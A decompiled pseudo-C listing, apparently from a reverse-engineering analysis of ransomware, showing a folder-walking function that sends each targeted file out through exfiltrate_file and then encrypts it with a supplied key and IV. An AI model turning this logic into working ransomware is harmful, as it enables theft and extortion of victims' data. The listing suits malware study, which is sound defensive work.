 2 void iterate_folder(undefined8 json_key,undefined8 json_iv,undefined8 json_client_id)
3
4 {
5   int filename;
6   DIR *__dirp;
7   dirent *pdVar1;
8   long in_FS_OFFSET;
9   undefined local_10b8 [24];
10   uint local_10a0;
11   char file_path [8];
12   char d_name_value [4104];
13   long local_10;
14
15   local_10 = *(long *)(in_FS_OFFSET + 0x28);
16   snprintf(file_path,7,"%s",&enc_str_2);
17   __dirp = opendir(file_path);
18   if (__dirp != (DIR *)0x0) {
19     while (pdVar1 = readdir(__dirp), pdVar1 != (dirent *)0x0) {
20       snprintf(d_name_value,0x1000,"%s/%s",&enc_str_2,pdVar1->d_name);
21       filename = xstat(d_name_value,local_10b8);
22       if (filename == 0) {
23         if ((local_10a0 & 0xf000) == 0x4000) {
24           filename = strcmp(pdVar1->d_name,".");
25           if ((filename != 0) && (filename = strcmp(pdVar1->d_name,".."), filename != 0)) {
26             iterate_folder(json_key,json_iv,json_client_id);
27           }
28         }
29         else {
30           filename = check_extensions(pdVar1->d_name);
31           if ((filename == 0) &&
32              (filename = exfiltrate_file(d_name_value,json_client_id), filename == 0)) {
33             encrypt_file(d_name_value,json_key,json_iv);
34           }
35         }
36       }
37     }
38   }
39   if (local_10 == *(long *)(in_FS_OFFSET + 0x28)) {
40     return;
41   }
42                     /* WARNING: Subroutine does not return */
43   __stack_chk_fail();
44 }